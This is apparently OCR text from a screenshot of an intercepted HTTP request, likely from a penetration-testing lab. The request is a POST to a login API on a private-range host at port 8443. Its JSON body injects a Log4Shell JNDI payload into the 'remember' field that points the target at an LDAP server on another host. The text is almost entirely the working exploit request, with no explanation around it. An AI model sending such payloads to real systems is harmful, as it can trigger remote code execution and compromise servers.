 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.46.173:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.46.173:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 99
10 Origin: https://10.129.46.173:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.117/o=tomcat}",
"strict":true
}